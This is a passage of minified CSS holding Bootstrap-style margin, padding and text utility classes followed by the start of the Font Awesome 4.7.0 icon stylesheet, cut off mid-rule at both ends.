adding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#566abe!important}a.text-primary:focus,a.text-primary:hover{color:#374890!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#38c172!important}a.text-success:focus,a.text-success:hover{color:#27864f!important}.text-info{color:#6cb2eb!important}a.text-info:focus,a.text-info:hover{color:#298fe2!important}.text-warning{color:#ffed4a!important}a.text-warning:focus,a.text-warning:hover{color:#fde300!important}.text-danger{color:#e3342f!important}a.text-danger:focus,a.text-danger:hover{color:#ae1c17!important}.text-light{color:#cecece!important}a.text-light:focus,a.text-light:hover{color:#a8a8a8!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#23232a!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#e9ebee}.table .thead-dark th{color:inherit;border-color:#e9ebee}}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/fonts/vendor/font-awesome/fontawesome-webfont.eot?674f50d287a8c48dc19ba404d20fe713);src:url(/fonts/vendor/font-awesome/fontawesome-webfont.eot?674f50d287a8c48dc19ba404d20fe713) format("embedded-opentype"),url(/fonts/vendor/font-awesome/fontawesome-webfont.woff2?af7ae505a9eed503f8b8e6982036873e) format("woff2"),url(/fonts/vendor/font-awesome/fontawesome-webfont.woff?fee66e712a8a08eef5805a46892932ad) format("woff"),url(/fonts/vendor/font-awesome/fontawesome-webfont.ttf?b06871f281fee6b241d60582ae9369b9) format("truetype"),url(/fonts/vendor/font-awesome/fontawesome-webfont.svg?912ec66d7572ff821749319396470bde) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookma